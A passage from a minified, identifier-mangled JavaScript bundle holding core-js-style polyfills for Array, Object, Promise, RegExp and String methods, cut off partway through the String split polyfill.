          var _0x42016e = _0x162086(654);
          var _0x5821ea = "Array Iterator";
          var _0x5e0b74 = _0x4af0e0.set;
          var _0x5ee8da = _0x4af0e0.getterFor(_0x5821ea);
          _0x5dc4ed.exports = _0x42016e(Array, "Array", function (_0x8dc577, _0x926093) {
            _0x5e0b74(this, {
              type: _0x5821ea,
              target: _0x4d221f(_0x8dc577),
              index: 0,
              kind: _0x926093
            });
          }, function () {
            var _0x2dce39 = _0x5ee8da(this);
            var _0x1deafb = _0x2dce39.target;
            var _0xcf5dd5 = _0x2dce39.kind;
            var _0x391239 = _0x2dce39.index++;
            if (!_0x1deafb || _0x391239 >= _0x1deafb.length) {
              _0x2dce39.target = undefined;
              return {
                value: undefined,
                done: true
              };
            }
            if (_0xcf5dd5 == "keys") {
              return {
                value: _0x391239,
                done: false
              };
            }
            if (_0xcf5dd5 == "values") {
              return {
                value: _0x1deafb[_0x391239],
                done: false
              };
            }
            return {
              value: [_0x391239, _0x1deafb[_0x391239]],
              done: false
            };
          }, "values");
          _0x43860a.Arguments = _0x43860a.Array;
          _0x2fdd16("keys");
          _0x2fdd16("values");
          _0x2fdd16("entries");
        },
        9600: function (_0x36dab5, _0xaf192d, _0x28af58) {
          'use strict';
  
          var _0xd7f36f = _0x28af58(2109);
          var _0x5f013e = _0x28af58(8361);
          var _0x54edf7 = _0x28af58(5656);
          var _0x6ed2ff = _0x28af58(9341);
          var _0x1cd3cd = [].join;
          var _0x4e63f5 = _0x5f013e != Object;
          var _0x5b67bf = _0x6ed2ff("join", ",");
          _0xd7f36f({
            target: "Array",
            proto: true,
            forced: _0x4e63f5 || !_0x5b67bf
          }, {
            join: function _0xa67c6f(_0x29e671) {
              return _0x1cd3cd.call(_0x54edf7(this), _0x29e671 === undefined ? "," : _0x29e671);
            }
          });
        },
        1249: function (_0x5547c1, _0x54db09, _0x2db121) {
          'use strict';
  
          var _0x15882a = _0x2db121(2109);
          var _0x4d01b0 = _0x2db121(2092).map;
          var _0x30c2eb = _0x2db121(1194);
          var _0xdcba3f = _0x2db121(4879);
          var _0x2d17aa = _0x30c2eb("map");
          var _0x5aeb8c = _0xdcba3f("map");
          _0x15882a({
            target: "Array",
            proto: true,
            forced: !_0x2d17aa || !_0x5aeb8c
          }, {
            map: function _0x1af62e(_0x3cf3dc) {
              return _0x4d01b0(this, _0x3cf3dc, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        5827: function (_0x1d13c7, _0x27ecf1, _0x59c42e) {
          'use strict';
  
          var _0x48a86d = _0x59c42e(2109);
          var _0x47c57e = _0x59c42e(3671).left;
          var _0x3e72f2 = _0x59c42e(9341);
          var _0x400e44 = _0x59c42e(4879);
          var _0x25ab4d = _0x59c42e(7392);
          var _0x2b2283 = _0x59c42e(5268);
          var _0xbe91af = _0x3e72f2("reduce");
          var _0x33a93b = _0x400e44("reduce", {
            1: 0
          });
          var _0x28bf5c = !_0x2b2283 && _0x25ab4d > 79 && _0x25ab4d < 83;
          _0x48a86d({
            target: "Array",
            proto: true,
            forced: !_0xbe91af || !_0x33a93b || _0x28bf5c
          }, {
            reduce: function _0x224558(_0x2248e7) {
              return _0x47c57e(this, _0x2248e7, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        7042: function (_0x262f4c, _0x88985c, _0x12788b) {
          'use strict';
  
          var _0x22c38f = _0x12788b(2109);
          var _0x4b03ce = _0x12788b(111);
          var _0x2a7ebb = _0x12788b(3157);
          var _0x2b6055 = _0x12788b(1400);
          var _0x3ea85c = _0x12788b(7466);
          var _0x194b76 = _0x12788b(5656);
          var _0x4d8601 = _0x12788b(6135);
          var _0x53a0ca = _0x12788b(5112);
          var _0x3325f2 = _0x12788b(1194);
          var _0x1eb58 = _0x12788b(4879);
          var _0x2ec7b1 = _0x3325f2("slice");
          var _0x110a8b = _0x1eb58("slice", {
            ACCESSORS: true,
            0: 0,
            1: 2
          });
          var _0x433ef4 = _0x53a0ca("species");
          var _0x4d4197 = [].slice;
          var _0x112f43 = Math.max;
          _0x22c38f({
            target: "Array",
            proto: true,
            forced: !_0x2ec7b1 || !_0x110a8b
          }, {
            slice: function _0x38aef8(_0x1c03b6, _0x8dcf00) {
              var _0x558b66 = _0x194b76(this);
              var _0x9ffdd6 = _0x3ea85c(_0x558b66.length);
              var _0x10dcf7 = _0x2b6055(_0x1c03b6, _0x9ffdd6);
              var _0x304248 = _0x2b6055(_0x8dcf00 === undefined ? _0x9ffdd6 : _0x8dcf00, _0x9ffdd6);
              var _0x53880b;
              var _0x487eb6;
              var _0x20b9cb;
              if (_0x2a7ebb(_0x558b66)) {
                _0x53880b = _0x558b66.constructor;
                if (typeof _0x53880b == "function" && (_0x53880b === Array || _0x2a7ebb(_0x53880b.prototype))) {
                  _0x53880b = undefined;
                } else if (_0x4b03ce(_0x53880b)) {
                  _0x53880b = _0x53880b[_0x433ef4];
                  if (_0x53880b === null) {
                    _0x53880b = undefined;
                  }
                }
                if (_0x53880b === Array || _0x53880b === undefined) {
                  return _0x4d4197.call(_0x558b66, _0x10dcf7, _0x304248);
                }
              }
              _0x487eb6 = new (_0x53880b === undefined ? Array : _0x53880b)(_0x112f43(_0x304248 - _0x10dcf7, 0));
              for (_0x20b9cb = 0; _0x10dcf7 < _0x304248; _0x10dcf7++, _0x20b9cb++) {
                if (_0x10dcf7 in _0x558b66) {
                  _0x4d8601(_0x487eb6, _0x20b9cb, _0x558b66[_0x10dcf7]);
                }
              }
              _0x487eb6.length = _0x20b9cb;
              return _0x487eb6;
            }
          });
        },
        5212: function (_0x2dd875, _0x23f53f, _0x517475) {
          'use strict';
  
          var _0xa33ff6 = _0x517475(2109);
          var _0x219a64 = _0x517475(2092).some;
          var _0x5b2163 = _0x517475(9341);
          var _0x5f48e3 = _0x517475(4879);
          var _0xf5dc12 = _0x5b2163("some");
          var _0x28105a = _0x5f48e3("some");
          _0xa33ff6({
            target: "Array",
            proto: true,
            forced: !_0xf5dc12 || !_0x28105a
          }, {
            some: function _0x64cf6f(_0x55d11c) {
              return _0x219a64(this, _0x55d11c, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        2707: function (_0x2644a0, _0x54e598, _0x2dd20e) {
          'use strict';
  
          var _0x7fd63d = _0x2dd20e(2109);
          var _0xa2df75 = _0x2dd20e(3099);
          var _0x9ed81 = _0x2dd20e(7908);
          var _0x487ab2 = _0x2dd20e(7293);
          var _0x4f74a1 = _0x2dd20e(9341);
          var _0x4ecf4c = [];
          var _0x21af17 = _0x4ecf4c.sort;
          var _0xda0809 = _0x487ab2(function () {
            _0x4ecf4c.sort(undefined);
          });
          var _0x36c7ee = _0x487ab2(function () {
            _0x4ecf4c.sort(null);
          });
          var _0x567c4e = _0x4f74a1("sort");
          var _0x371b37 = _0xda0809 || !_0x36c7ee || !_0x567c4e;
          _0x7fd63d({
            target: "Array",
            proto: true,
            forced: _0x371b37
          }, {
            sort: function _0x1bce2c(_0xe38261) {
              if (_0xe38261 === undefined) {
                return _0x21af17.call(_0x9ed81(this));
              } else {
                return _0x21af17.call(_0x9ed81(this), _0xa2df75(_0xe38261));
              }
            }
          });
        },
        8309: function (_0x261b51, _0x4bc4a7, _0x5c5224) {
          var _0xcbf1fd = _0x5c5224(9781);
          var _0x59a8da = _0x5c5224(3070).f;
          var _0x496ee3 = Function.prototype;
          var _0x1c47b2 = _0x496ee3.toString;
          var _0xf56d3e = /^\s*function ([^ (]*)/;
          var _0x23690b = "name";
          if (_0xcbf1fd && !(_0x23690b in _0x496ee3)) {
            _0x59a8da(_0x496ee3, _0x23690b, {
              configurable: true,
              get: function () {
                try {
                  return _0x1c47b2.call(this).match(_0xf56d3e)[1];
                } catch (_0x57ae10) {
                  return "";
                }
              }
            });
          }
        },
        9601: function (_0x3c3262, _0x3aa5b6, _0x2918e3) {
          var _0x570a86 = _0x2918e3(2109);
          var _0x497225 = _0x2918e3(1574);
          _0x570a86({
            target: "Object",
            stat: true,
            forced: Object.assign !== _0x497225
          }, {
            assign: _0x497225
          });
        },
        7941: function (_0x49a942, _0x44e673, _0x1bbe5b) {
          var _0x520709 = _0x1bbe5b(2109);
          var _0x581585 = _0x1bbe5b(7908);
          var _0x28f0e7 = _0x1bbe5b(1956);
          var _0x4316be = _0x1bbe5b(7293);
          var _0x4c1c14 = _0x4316be(function () {
            _0x28f0e7(1);
          });
          _0x520709({
            target: "Object",
            stat: true,
            forced: _0x4c1c14
          }, {
            keys: function _0x6a1879(_0xc993c8) {
              return _0x28f0e7(_0x581585(_0xc993c8));
            }
          });
        },
        1539: function (_0x186832, _0xe1072b, _0x36970a) {
          var _0x3fc4ba = _0x36970a(1694);
          var _0xa99ed1 = _0x36970a(1320);
          var _0x11c6c1 = _0x36970a(288);
          if (!_0x3fc4ba) {
            _0xa99ed1(Object.prototype, "toString", _0x11c6c1, {
              unsafe: true
            });
          }
        },
        6833: function (_0x28e47b, _0x319e27, _0x150fb6) {
          var _0x16cdcb = _0x150fb6(2109);
          var _0x3252da = _0x150fb6(4699).values;
          _0x16cdcb({
            target: "Object",
            stat: true
          }, {
            values: function _0x383646(_0x13cca4) {
              return _0x3252da(_0x13cca4);
            }
          });
        },
        8674: function (_0x33b8f1, _0x1801b0, _0x45b5f3) {
          'use strict';
  
          var _0x281a8f = _0x45b5f3(2109);
          var _0x3a29ef = _0x45b5f3(1913);
          var _0x196f87 = _0x45b5f3(7854);
          var _0x349ce2 = _0x45b5f3(5005);
          var _0x362b08 = _0x45b5f3(3366);
          var _0x2e3f94 = _0x45b5f3(1320);
          var _0x1f586f = _0x45b5f3(2248);
          var _0xbbcacd = _0x45b5f3(8003);
          var _0x53fc9b = _0x45b5f3(6340);
          var _0x4f517c = _0x45b5f3(111);
          var _0x52cdbb = _0x45b5f3(3099);
          var _0x31da92 = _0x45b5f3(5787);
          var _0x1b9c73 = _0x45b5f3(2788);
          var _0x3135a0 = _0x45b5f3(408);
          var _0x414e58 = _0x45b5f3(7072);
          var _0x50334d = _0x45b5f3(6707);
          var _0x13983d = _0x45b5f3(261).set;
          var _0x5964e6 = _0x45b5f3(5948);
          var _0x170533 = _0x45b5f3(9478);
          var _0x255dfa = _0x45b5f3(842);
          var _0x38f276 = _0x45b5f3(8523);
          var _0x228dec = _0x45b5f3(2534);
          var _0x515232 = _0x45b5f3(9909);
          var _0xf320a5 = _0x45b5f3(4705);
          var _0x485cee = _0x45b5f3(5112);
          var _0x10ea80 = _0x45b5f3(5268);
          var _0x43669b = _0x45b5f3(7392);
          var _0x3959df = _0x485cee("species");
          var _0x3b36e3 = "Promise";
          var _0xcef16f = _0x515232.get;
          var _0x71c1dc = _0x515232.set;
          var _0xc172c6 = _0x515232.getterFor(_0x3b36e3);
          var _0x24d581 = _0x362b08;
          var _0x51082c = _0x196f87.TypeError;
          var _0x32ba7a = _0x196f87.document;
          var _0x832dce = _0x196f87.process;
          var _0x58a318 = _0x349ce2("fetch");
          var _0x6197c7 = _0x38f276.f;
          var _0x40c1c4 = _0x6197c7;
          var _0x353fb6 = !!_0x32ba7a && !!_0x32ba7a.createEvent && !!_0x196f87.dispatchEvent;
          var _0x345aea = typeof PromiseRejectionEvent == "function";
          var _0x8682fe = "unhandledrejection";
          var _0x83a9aa = "rejectionhandled";
          var _0x2922a1 = 0;
          var _0x3e9688 = 1;
          var _0x4b5a96 = 2;
          var _0x4b75ae = 1;
          var _0xa1cac0 = 2;
          var _0x5da393;
          var _0x21bbcd;
          var _0x4105b5;
          var _0x53fb5e;
          var _0x87b4c2 = _0xf320a5(_0x3b36e3, function () {
            var _0x3677b1 = _0x1b9c73(_0x24d581) !== String(_0x24d581);
            if (!_0x3677b1) {
              if (_0x43669b === 66) {
                return true;
              }
              if (!_0x10ea80 && !_0x345aea) {
                return true;
              }
            }
            if (_0x3a29ef && !_0x24d581.prototype.finally) {
              return true;
            }
            if (_0x43669b >= 51 && /native code/.test(_0x24d581)) {
              return false;
            }
            var _0x2103ad = _0x24d581.resolve(1);
            function _0x800747(_0xfc5dd0) {
              _0xfc5dd0(function () {}, function () {});
            }
            var _0x44a7f5 = _0x2103ad.constructor = {};
            _0x44a7f5[_0x3959df] = _0x800747;
            return !(_0x2103ad.then(function () {}) instanceof _0x800747);
          });
          var _0x2faa01 = _0x87b4c2 || !_0x414e58(function (_0x58dadc) {
            _0x24d581.all(_0x58dadc).catch(function () {});
          });
          function _0x9db71e(_0x5e14e5) {
            var _0x540f62;
            if (_0x4f517c(_0x5e14e5) && typeof (_0x540f62 = _0x5e14e5.then) == "function") {
              return _0x540f62;
            } else {
              return false;
            }
          }
          function _0xd1660c(_0x13590f, _0x15402f) {
            if (_0x13590f.notified) {
              return;
            }
            _0x13590f.notified = true;
            var _0x3e27a8 = _0x13590f.reactions;
            _0x5964e6(function () {
              var _0x395a87 = _0x13590f.value;
              var _0x22f76e = _0x13590f.state == _0x3e9688;
              var _0x4867c2 = 0;
              while (_0x3e27a8.length > _0x4867c2) {
                var _0x20af6b = _0x3e27a8[_0x4867c2++];
                var _0x310e4f = _0x22f76e ? _0x20af6b.ok : _0x20af6b.fail;
                var _0x34f330 = _0x20af6b.resolve;
                var _0xcb4e8c = _0x20af6b.reject;
                var _0x4c775a = _0x20af6b.domain;
                var _0x3a82c3;
                var _0x405449;
                var _0x1f23e9;
                try {
                  if (_0x310e4f) {
                    if (!_0x22f76e) {
                      if (_0x13590f.rejection === _0xa1cac0) {
                        _0x4a7236(_0x13590f);
                      }
                      _0x13590f.rejection = _0x4b75ae;
                    }
                    if (_0x310e4f === true) {
                      _0x3a82c3 = _0x395a87;
                    } else {
                      if (_0x4c775a) {
                        _0x4c775a.enter();
                      }
                      _0x3a82c3 = _0x310e4f(_0x395a87);
                      if (_0x4c775a) {
                        _0x4c775a.exit();
                        _0x1f23e9 = true;
                      }
                    }
                    if (_0x3a82c3 === _0x20af6b.promise) {
                      _0xcb4e8c(_0x51082c("Promise-chain cycle"));
                    } else if (_0x405449 = _0x9db71e(_0x3a82c3)) {
                      _0x405449.call(_0x3a82c3, _0x34f330, _0xcb4e8c);
                    } else {
                      _0x34f330(_0x3a82c3);
                    }
                  } else {
                    _0xcb4e8c(_0x395a87);
                  }
                } catch (_0x42564e) {
                  if (_0x4c775a && !_0x1f23e9) {
                    _0x4c775a.exit();
                  }
                  _0xcb4e8c(_0x42564e);
                }
              }
              _0x13590f.reactions = [];
              _0x13590f.notified = false;
              if (_0x15402f && !_0x13590f.rejection) {
                _0x56c503(_0x13590f);
              }
            });
          }
          function _0x2d8939(_0x36d5ec, _0x533cb0, _0x92a574) {
            var _0x1d8402;
            var _0x4011e1;
            if (_0x353fb6) {
              _0x1d8402 = _0x32ba7a.createEvent("Event");
              _0x1d8402.promise = _0x533cb0;
              _0x1d8402.reason = _0x92a574;
              _0x1d8402.initEvent(_0x36d5ec, false, true);
              _0x196f87.dispatchEvent(_0x1d8402);
            } else {
              _0x1d8402 = {
                promise: _0x533cb0,
                reason: _0x92a574
              };
            }
            if (!_0x345aea && (_0x4011e1 = _0x196f87["on" + _0x36d5ec])) {
              _0x4011e1(_0x1d8402);
            } else if (_0x36d5ec === _0x8682fe) {
              _0x255dfa("Unhandled promise rejection", _0x92a574);
            }
          }
          function _0x56c503(_0x2dbe2e) {
            _0x13983d.call(_0x196f87, function () {
              var _0x55098d = _0x2dbe2e.facade;
              var _0x433668 = _0x2dbe2e.value;
              var _0xfb0227 = _0x5e9144(_0x2dbe2e);
              var _0x564afb;
              if (_0xfb0227) {
                _0x564afb = _0x228dec(function () {
                  if (_0x10ea80) {
                    _0x832dce.emit("unhandledRejection", _0x433668, _0x55098d);
                  } else {
                    _0x2d8939(_0x8682fe, _0x55098d, _0x433668);
                  }
                });
                _0x2dbe2e.rejection = _0x10ea80 || _0x5e9144(_0x2dbe2e) ? _0xa1cac0 : _0x4b75ae;
                if (_0x564afb.error) {
                  throw _0x564afb.value;
                }
              }
            });
          }
          function _0x5e9144(_0x445e59) {
            return _0x445e59.rejection !== _0x4b75ae && !_0x445e59.parent;
          }
          function _0x4a7236(_0x37c473) {
            _0x13983d.call(_0x196f87, function () {
              var _0x3686cb = _0x37c473.facade;
              if (_0x10ea80) {
                _0x832dce.emit("rejectionHandled", _0x3686cb);
              } else {
                _0x2d8939(_0x83a9aa, _0x3686cb, _0x37c473.value);
              }
            });
          }
          function _0x3d6ed7(_0x46fd93, _0x12e0b9, _0x1211c1) {
            return function (_0x3ccbb5) {
              _0x46fd93(_0x12e0b9, _0x3ccbb5, _0x1211c1);
            };
          }
          function _0x4f251a(_0x10bf6f, _0x168d59, _0x1d1975) {
            if (_0x10bf6f.done) {
              return;
            }
            _0x10bf6f.done = true;
            if (_0x1d1975) {
              _0x10bf6f = _0x1d1975;
            }
            _0x10bf6f.value = _0x168d59;
            _0x10bf6f.state = _0x4b5a96;
            _0xd1660c(_0x10bf6f, true);
          }
          function _0x5b1805(_0xde63fa, _0x50225d, _0x57b4fd) {
            if (_0xde63fa.done) {
              return;
            }
            _0xde63fa.done = true;
            if (_0x57b4fd) {
              _0xde63fa = _0x57b4fd;
            }
            try {
              if (_0xde63fa.facade === _0x50225d) {
                throw _0x51082c("Promise can't be resolved itself");
              }
              var _0x155314 = _0x9db71e(_0x50225d);
              if (_0x155314) {
                _0x5964e6(function () {
                  var _0x30fcf8 = {
                    done: false
                  };
                  try {
                    _0x155314.call(_0x50225d, _0x3d6ed7(_0x5b1805, _0x30fcf8, _0xde63fa), _0x3d6ed7(_0x4f251a, _0x30fcf8, _0xde63fa));
                  } catch (_0x5c17b8) {
                    _0x4f251a(_0x30fcf8, _0x5c17b8, _0xde63fa);
                  }
                });
              } else {
                _0xde63fa.value = _0x50225d;
                _0xde63fa.state = _0x3e9688;
                _0xd1660c(_0xde63fa, false);
              }
            } catch (_0x45e5f1) {
              _0x4f251a({
                done: false
              }, _0x45e5f1, _0xde63fa);
            }
          }
          if (_0x87b4c2) {
            _0x24d581 = function _0x2a8c7a(_0x203cc9) {
              _0x31da92(this, _0x24d581, _0x3b36e3);
              _0x52cdbb(_0x203cc9);
              _0x5da393.call(this);
              var _0x2691cd = _0xcef16f(this);
              try {
                _0x203cc9(_0x3d6ed7(_0x5b1805, _0x2691cd), _0x3d6ed7(_0x4f251a, _0x2691cd));
              } catch (_0x4c8e96) {
                _0x4f251a(_0x2691cd, _0x4c8e96);
              }
            };
            _0x5da393 = function _0x309a85(_0xda1953) {
              _0x71c1dc(this, {
                type: _0x3b36e3,
                done: false,
                notified: false,
                parent: false,
                reactions: [],
                rejection: false,
                state: _0x2922a1,
                value: undefined
              });
            };
            _0x5da393.prototype = _0x1f586f(_0x24d581.prototype, {
              then: function _0x9f6fd8(_0x499384, _0x3a9bd9) {
                var _0x11695c = _0xc172c6(this);
                var _0x5205a6 = _0x6197c7(_0x50334d(this, _0x24d581));
                _0x5205a6.ok = typeof _0x499384 == "function" ? _0x499384 : true;
                _0x5205a6.fail = typeof _0x3a9bd9 == "function" && _0x3a9bd9;
                _0x5205a6.domain = _0x10ea80 ? _0x832dce.domain : undefined;
                _0x11695c.parent = true;
                _0x11695c.reactions.push(_0x5205a6);
                if (_0x11695c.state != _0x2922a1) {
                  _0xd1660c(_0x11695c, false);
                }
                return _0x5205a6.promise;
              },
              catch: function (_0x1ad10c) {
                return this.then(undefined, _0x1ad10c);
              }
            });
            _0x21bbcd = function () {
              var _0xf4b157 = new _0x5da393();
              var _0x37a6e4 = _0xcef16f(_0xf4b157);
              this.promise = _0xf4b157;
              this.resolve = _0x3d6ed7(_0x5b1805, _0x37a6e4);
              this.reject = _0x3d6ed7(_0x4f251a, _0x37a6e4);
            };
            _0x38f276.f = _0x6197c7 = function (_0x46e2a4) {
              if (_0x46e2a4 === _0x24d581 || _0x46e2a4 === _0x4105b5) {
                return new _0x21bbcd(_0x46e2a4);
              } else {
                return _0x40c1c4(_0x46e2a4);
              }
            };
            if (!_0x3a29ef && typeof _0x362b08 == "function") {
              _0x53fb5e = _0x362b08.prototype.then;
              _0x2e3f94(_0x362b08.prototype, "then", function _0x26d4b6(_0x5bb6e0, _0x21b8e7) {
                var _0x490bf7 = this;
                return new _0x24d581(function (_0x160c1d, _0xfe9051) {
                  _0x53fb5e.call(_0x490bf7, _0x160c1d, _0xfe9051);
                }).then(_0x5bb6e0, _0x21b8e7);
              }, {
                unsafe: true
              });
              if (typeof _0x58a318 == "function") {
                _0x281a8f({
                  global: true,
                  enumerable: true,
                  forced: true
                }, {
                  fetch: function _0x38a79f(_0x7418b3) {
                    return _0x170533(_0x24d581, _0x58a318.apply(_0x196f87, arguments));
                  }
                });
              }
            }
          }
          _0x281a8f({
            global: true,
            wrap: true,
            forced: _0x87b4c2
          }, {
            Promise: _0x24d581
          });
          _0xbbcacd(_0x24d581, _0x3b36e3, false, true);
          _0x53fc9b(_0x3b36e3);
          _0x4105b5 = _0x349ce2(_0x3b36e3);
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x87b4c2
          }, {
            reject: function _0x8efb53(_0x46afa1) {
              var _0x5254a4 = _0x6197c7(this);
              _0x5254a4.reject.call(undefined, _0x46afa1);
              return _0x5254a4.promise;
            }
          });
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x3a29ef || _0x87b4c2
          }, {
            resolve: function _0x5feade(_0xd05ee1) {
              return _0x170533(_0x3a29ef && this === _0x4105b5 ? _0x24d581 : this, _0xd05ee1);
            }
          });
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x2faa01
          }, {
            all: function _0x531d24(_0x144a9d) {
              var _0x5ba180 = this;
              var _0x3b7364 = _0x6197c7(_0x5ba180);
              var _0x10ef9e = _0x3b7364.resolve;
              var _0x13db4a = _0x3b7364.reject;
              var _0x58c0be = _0x228dec(function () {
                var _0x4e39dd = _0x52cdbb(_0x5ba180.resolve);
                var _0x138a8e = [];
                var _0x29cc1e = 0;
                var _0x7d2a6f = 1;
                _0x3135a0(_0x144a9d, function (_0x1a17e3) {
                  var _0x3993b1 = _0x29cc1e++;
                  var _0x644752 = false;
                  _0x138a8e.push(undefined);
                  _0x7d2a6f++;
                  _0x4e39dd.call(_0x5ba180, _0x1a17e3).then(function (_0x2fb5f4) {
                    if (_0x644752) {
                      return;
                    }
                    _0x644752 = true;
                    _0x138a8e[_0x3993b1] = _0x2fb5f4;
                    if (! --_0x7d2a6f) {
                      _0x10ef9e(_0x138a8e);
                    }
                  }, _0x13db4a);
                });
                if (! --_0x7d2a6f) {
                  _0x10ef9e(_0x138a8e);
                }
              });
              if (_0x58c0be.error) {
                _0x13db4a(_0x58c0be.value);
              }
              return _0x3b7364.promise;
            },
            race: function _0x45792d(_0x114814) {
              var _0x2e31d0 = this;
              var _0x17e6d8 = _0x6197c7(_0x2e31d0);
              var _0x3821fd = _0x17e6d8.reject;
              var _0x31980d = _0x228dec(function () {
                var _0x13bbdb = _0x52cdbb(_0x2e31d0.resolve);
                _0x3135a0(_0x114814, function (_0x40cc42) {
                  _0x13bbdb.call(_0x2e31d0, _0x40cc42).then(_0x17e6d8.resolve, _0x3821fd);
                });
              });
              if (_0x31980d.error) {
                _0x3821fd(_0x31980d.value);
              }
              return _0x17e6d8.promise;
            }
          });
        },
        4916: function (_0x163309, _0x5044a3, _0x563ca3) {
          'use strict';
  
          var _0x422029 = _0x563ca3(2109);
          var _0x426d31 = _0x563ca3(2261);
          _0x422029({
            target: "RegExp",
            proto: true,
            forced: /./.exec !== _0x426d31
          }, {
            exec: _0x426d31
          });
        },
        9714: function (_0xe4ba2d, _0x3d6607, _0x202f1c) {
          'use strict';
  
          var _0x19dfb2 = _0x202f1c(1320);
          var _0x24afd4 = _0x202f1c(9670);
          var _0x41bf00 = _0x202f1c(7293);
          var _0x60ecc = _0x202f1c(7066);
          var _0x40c310 = "toString";
          var _0x5d5d65 = RegExp.prototype;
          var _0x2b52e9 = _0x5d5d65[_0x40c310];
          var _0x49f58a = _0x41bf00(function () {
            return _0x2b52e9.call({
              source: "a",
              flags: "b"
            }) != "/a/b";
          });
          var _0xac48ba = _0x2b52e9.name != _0x40c310;
          if (_0x49f58a || _0xac48ba) {
            _0x19dfb2(RegExp.prototype, _0x40c310, function _0x18677e() {
              var _0x20bd52 = _0x24afd4(this);
              var _0x2ab82e = String(_0x20bd52.source);
              var _0x377f18 = _0x20bd52.flags;
              var _0x1deca9 = String(_0x377f18 === undefined && _0x20bd52 instanceof RegExp && !("flags" in _0x5d5d65) ? _0x60ecc.call(_0x20bd52) : _0x377f18);
              return "/" + _0x2ab82e + "/" + _0x1deca9;
            }, {
              unsafe: true
            });
          }
        },
        2023: function (_0xd128ef, _0x292479, _0x30617a) {
          'use strict';
  
          var _0x45b245 = _0x30617a(2109);
          var _0x2f4d54 = _0x30617a(3929);
          var _0x3f6ee3 = _0x30617a(4488);
          var _0x1476c6 = _0x30617a(4964);
          _0x45b245({
            target: "String",
            proto: true,
            forced: !_0x1476c6("includes")
          }, {
            includes: function _0x5c15db(_0x5b60b9) {
              return !!~String(_0x3f6ee3(this)).indexOf(_0x2f4d54(_0x5b60b9), arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        8783: function (_0x3f7a4a, _0x2f7d37, _0x11f5ff) {
          'use strict';
  
          var _0x4daae4 = _0x11f5ff(8710).charAt;
          var _0x30a114 = _0x11f5ff(9909);
          var _0x49ab15 = _0x11f5ff(654);
          var _0x5f46e4 = "String Iterator";
          var _0x3e84ab = _0x30a114.set;
          var _0xec3379 = _0x30a114.getterFor(_0x5f46e4);
          _0x49ab15(String, "String", function (_0x867d58) {
            _0x3e84ab(this, {
              type: _0x5f46e4,
              string: String(_0x867d58),
              index: 0
            });
          }, function _0x668297() {
            var _0x14e4cc = _0xec3379(this);
            var _0x34abd5 = _0x14e4cc.string;
            var _0x3cfb7 = _0x14e4cc.index;
            var _0x215607;
            if (_0x3cfb7 >= _0x34abd5.length) {
              return {
                value: undefined,
                done: true
              };
            }
            _0x215607 = _0x4daae4(_0x34abd5, _0x3cfb7);
            _0x14e4cc.index += _0x215607.length;
            return {
              value: _0x215607,
              done: false
            };
          });
        },
        4723: function (_0x459935, _0x2529e4, _0x16140a) {
          'use strict';
  
          var _0x5d1240 = _0x16140a(7007);
          var _0x3a6fbd = _0x16140a(9670);
          var _0x58c267 = _0x16140a(7466);
          var _0xc903d0 = _0x16140a(4488);
          var _0x23eecc = _0x16140a(1530);
          var _0x365914 = _0x16140a(7651);
          _0x5d1240("match", 1, function (_0x379a6, _0xd6a0fe, _0xec2d15) {
            return [function _0x2f150d(_0x30f538) {
              var _0x17ce48 = _0xc903d0(this);
              var _0x1854ff = _0x30f538 == undefined ? undefined : _0x30f538[_0x379a6];
              if (_0x1854ff !== undefined) {
                return _0x1854ff.call(_0x30f538, _0x17ce48);
              } else {
                return new RegExp(_0x30f538)[_0x379a6](String(_0x17ce48));
              }
            }, function (_0x83c1c5) {
              var _0x8b6991 = _0xec2d15(_0xd6a0fe, _0x83c1c5, this);
              if (_0x8b6991.done) {
                return _0x8b6991.value;
              }
              var _0x217364 = _0x3a6fbd(_0x83c1c5);
              var _0x3f6c9e = String(this);
              if (!_0x217364.global) {
                return _0x365914(_0x217364, _0x3f6c9e);
              }
              var _0x5d422e = _0x217364.unicode;
              _0x217364.lastIndex = 0;
              var _0x415163 = [];
              var _0x56f5aa = 0;
              var _0x30c91e;
              while ((_0x30c91e = _0x365914(_0x217364, _0x3f6c9e)) !== null) {
                var _0x32a567 = String(_0x30c91e[0]);
                _0x415163[_0x56f5aa] = _0x32a567;
                if (_0x32a567 === "") {
                  _0x217364.lastIndex = _0x23eecc(_0x3f6c9e, _0x58c267(_0x217364.lastIndex), _0x5d422e);
                }
                _0x56f5aa++;
              }
              if (_0x56f5aa === 0) {
                return null;
              } else {
                return _0x415163;
              }
            }];
          });
        },
        3123: function (_0x8ce039, _0x5aa91d, _0x317102) {
          'use strict';
  
          var _0x245234 = _0x317102(7007);
          var _0x1f5f6f = _0x317102(7850);
          var _0x33a5d4 = _0x317102(9670);
          var _0x3f03ac = _0x317102(4488);
          var _0x3bf850 = _0x317102(6707);
          var _0x4182fb = _0x317102(1530);
          var _0x232d7c = _0x317102(7466);
          var _0x3db8c8 = _0x317102(7651);
          var _0x3e1945 = _0x317102(2261);
          var _0x56172c = _0x317102(7293);
          var _0x181886 = [].push;
          var _0x3e5cc4 = Math.min;
          var _0xa004bc = 4294967295;
          var _0x1bc345 = !_0x56172c(function () {
            return !RegExp(_0xa004bc, "y");
          });
          _0x245234("split", 2, function (_0x529388, _0x38593f, _0x524ca6) {
            var _0xa4543b;
            if ("abbc".split(/(b)*/)[1] == "c" || "test".split(/(?:)/, -1).length != 4 || "ab".split(/(?:ab)*/).length != 2 || ".".split(/(.?)(.?)/).length != 4 || ".".split(/()()/).length > 1 || "".split(/.?/).length) {
              _0xa4543b = function (_0x469d6d, _0x5eff90) {
                var _0x5489ea = String(_0x3f03ac(this));
                var _0x13d4f1 = _0x5eff90 === undefined ? _0xa004bc : _0x5eff90 >>> 0;
                if (_0x13d4f1 === 0) {
                  return [];
                }
                if (_0x469d6d === undefined) {
                  return [_0x5489ea];
                }
                if (!_0x1f5f6f(_0x469d6d)) {
                  return _0x38593f.call(_0x5489ea, _0x469d6d, _0x13d4f1);
                }
                var _0x2a686b = [];
                var _0x1e7e01 = (_0x469d6d.ignoreCase ? "i" : "") + (_0x469d6d.multiline ? "m" : "") + (_0x469d6d.unicode ? "u" : "") + (_0x469d6d.sticky ? "y" : "");
                var _0x5ac9b7 = 0;
                var _0x5ba24c = new RegExp(_0x469d6d.source, _0x1e7e01 + "g");
                var _0x42d49d;
                var _0x10e35c;
                var _0x39e7ce;
